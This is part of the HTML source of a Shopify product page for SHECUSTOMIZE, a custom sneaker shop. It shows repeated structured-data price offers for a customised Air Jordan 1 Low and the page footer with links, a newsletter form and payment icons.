            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925205721",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925238489",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925271257",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925304025",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925336793",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925369561",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925402329",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925435097",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925467865",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925500633",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925533401",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925566169",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925598937",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925631705",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925664473",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925697241",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925730009",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925762777",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925795545",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925828313",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925861081",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925893849",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925926617",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925959385",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925992153",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750926024921",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750926057689",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750926090457",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750926123225",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750926155993",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750926188761",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750926221529",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750926254297",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        }
]
  }
</script>
</product-form>




<style> #shopify-section-template--17086663753945__main .quantity-submit-row {display: flex !important; flex-direction: column-reverse !important;} #shopify-section-template--17086663753945__main .shopify-payment-button div {display: flex !important; flex-direction: column-reverse !important;} #shopify-section-template--17086663753945__main .shopify-payment-button__more-options {margin-bottom: 10px;} #shopify-section-template--17086663753945__main .product-form .quantity-submit-row .quantity-submit-row__submit {margin-top: 10px;} #shopify-section-template--17086663753945__main .shopify-payment-button__more-options {font-size: 20px !important;} </style></div>

    </div>
  </main><div id="pagefooter"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17086658576601__footer" class="shopify-section shopify-section-group-footer-group section-footer">
  <div class="container container--no-max section-footer__row-container">
    <div class="section-footer__row section-footer__row--blocks" data-num-blocks="3">
      
        
          <div class="section-footer__row__col section-footer__text-block section-footer__text-block--with-text" >
            
<div class="section-footer__title heading-font h6 no-wrap">MIssion</div>
            

            
              <div class="section-footer__text rte"><p>Our mission is to offer bespoke and personalized shoe creations that cater to individual preferences and unique styles. We strive to provide exceptional craftsmanship, comfort, and durability in each pair of custom shoes we make, ensuring that our clients stand out and feel confident in their footwear choices.</p></div>
            

            
              <span class="section-footer__text-block__image" style="max-width: 150px">
<img src="//shecustomize.com/cdn/shop/files/shelogo1.png?v=1675418837&amp;width=95" alt="" width="95" height="40" loading="lazy" sizes="150px" class="theme-img">
</span>
            

            
              <div class="section-footer__text-block__social"><ul class="social inline-flex flex-wrap "><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/shelley_customs/" target="_blank" rel="noopener" title="SHECUSTOMIZE on Instagram"><svg class="icon" width="48" height="48" viewBox="0 0 48 48" aria-hidden="true" focusable="false" role="presentation"><path d="M24 0c-6.518 0-7.335.028-9.895.144-2.555.117-4.3.523-5.826 1.116-1.578.613-2.917 1.434-4.25 2.768C2.693 5.362 1.872 6.701 1.26 8.28.667 9.806.26 11.55.144 14.105.028 16.665 0 17.482 0 24s.028 7.335.144 9.895c.117 2.555.523 4.3 1.116 5.826.613 1.578 1.434 2.917 2.768 4.25 1.334 1.335 2.673 2.156 4.251 2.77 1.527.592 3.271.998 5.826 1.115 2.56.116 3.377.144 9.895.144s7.335-.028 9.895-.144c2.555-.117 4.3-.523 5.826-1.116 1.578-.613 2.917-1.434 4.25-2.768 1.335-1.334 2.156-2.673 2.77-4.251.592-1.527.998-3.271 1.115-5.826.116-2.56.144-3.377.144-9.895s-.028-7.335-.144-9.895c-.117-2.555-.523-4.3-1.116-5.826-.613-1.578-1.434-2.917-2.768-4.25-1.334-1.335-2.673-2.156-4.251-2.769-1.527-.593-3.271-1-5.826-1.116C31.335.028 30.518 0 24 0Zm0 4.324c6.408 0 7.167.025 9.698.14 2.34.107 3.61.498 4.457.827 1.12.435 1.92.955 2.759 1.795.84.84 1.36 1.64 1.795 2.76.33.845.72 2.116.827 4.456.115 2.53.14 3.29.14 9.698s-.025 7.167-.14 9.698c-.107 2.34-.498 3.61-.827 4.457-.435 1.12-.955 1.92-1.795 2.759-.84.84-1.64 1.36-2.76 1.795-.845.33-2.116.72-4.456.827-2.53.115-3.29.14-9.698.14-6.409 0-7.168-.025-9.698-.14-2.34-.107-3.61-.498-4.457-.827-1.12-.435-1.92-.955-2.759-1.795-.84-.84-1.36-1.64-1.795-2.76-.33-.845-.72-2.116-.827-4.456-.115-2.53-.14-3.29-.14-9.698s.025-7.167.14-9.698c.107-2.34.498-3.61.827-4.457.435-1.12.955-1.92 1.795-2.759.84-.84 1.64-1.36 2.76-1.795.845-.33 2.116-.72 4.456-.827 2.53-.115 3.29-.14 9.698-.14Zm0 7.352c-6.807 0-12.324 5.517-12.324 12.324 0 6.807 5.517 12.324 12.324 12.324 6.807 0 12.324-5.517 12.324-12.324 0-6.807-5.517-12.324-12.324-12.324ZM24 32a8 8 0 1 1 0-16 8 8 0 0 1 0 16Zm15.691-20.811a2.88 2.88 0 1 1-5.76 0 2.88 2.88 0 0 1 5.76 0Z" fill="currentColor" fill-rule="evenodd"/></svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.tiktok.com/@shecustomize" target="_blank" rel="noopener" title="SHECUSTOMIZE on TikTok"><svg class="icon svg-tiktok" width="15" height="16" viewBox="0 0 15 16" fill="none" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.638.013C8.512 0 9.378.007 10.245 0c.054 1.02.42 2.06 1.167 2.78.746.74 1.8 1.08 2.826 1.193V6.66c-.96-.033-1.926-.233-2.8-.647a8.238 8.238 0 0 1-1.08-.62c-.006 1.947.007 3.894-.013 5.834a5.092 5.092 0 0 1-.9 2.626c-.873 1.28-2.387 2.114-3.94 2.14-.953.054-1.907-.206-2.72-.686C1.438 14.513.492 13.06.352 11.5a12.36 12.36 0 0 1-.007-.993A5.003 5.003 0 0 1 2.065 7.2c1.107-.96 2.653-1.42 4.1-1.147.013.987-.027 1.974-.027 2.96-.66-.213-1.433-.153-2.013.247-.42.273-.74.693-.907 1.167-.14.34-.1.713-.093 1.073.16 1.093 1.213 2.013 2.333 1.913.747-.006 1.46-.44 1.847-1.073.127-.22.267-.447.273-.707.067-1.193.04-2.38.047-3.573.007-2.687-.007-5.367.013-8.047Z"/></svg><span class="visually-hidden">TikTok</span>
      </a>
    </li></ul>
</div>
            
</div>

        
      
        
          <div class="section-footer__row__col section-footer__menu-block" role="navigation" aria-label="Secondary" >
            
<div class="section-footer__title heading-font h6 no-wrap">Quick links</div>
            

            
              <ul class="section-footer__menu-block__menu" >
                
                  <li>
                    <a href="/pages/about-us" class="no-wrap">ABOUT US</a>
                  </li>
                
                  <li>
                    <a href="/policies/shipping-policy" class="no-wrap">SHIPPINGT POLICY</a>
                  </li>
                
                  <li>
                    <a href="/policies/refund-policy" class="no-wrap">RETURNS & REFUNDS</a>
                  </li>
                
                  <li>
                    <a href="/policies/privacy-policy" class="no-wrap">PRIVACY POLICY</a>
                  </li>
                
                  <li>
                    <a href="/policies/terms-of-service" class="no-wrap">TERMS & CONDITIONS</a>
                  </li>
                
                  <li>
                    <a href="/pages/faqs" class="no-wrap">HELP & FAQ</a>
                  </li>
                
              </ul>
            
          </div>

        
      
        
          <div class="section-footer__row__col section-footer__newsletter-block" >
            
<div class="section-footer__title heading-font h6 no-wrap">Newsletter</div>
            

            
              <div class="section-footer__text rte">
                <p>Sign up for exclusive offers, original stories, events and more.</p>
              </div>
            

            <div class="signup-form">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <p>
        <input type="email"
          placeholder="Your email"
          class="signup-form__email"
          value=""
          name="contact[email]"
          aria-label="Email"
          required />
      </p>
      <button class="btn btn--primary signup-form__button" type="submit">Subscribe</button>
    
  </form>
</div>


            
          </div>

        
      
    </div>
  </div>

<div class="container container--no-max section-footer__row-container section-footer__row-container--with-localization">
  <div class="section-footer__row section-footer__row-lower">
    <div class="section-footer__row__col">
      
        <div class="section-footer__payment-icons">
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          
            <svg class="section-footer__payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          
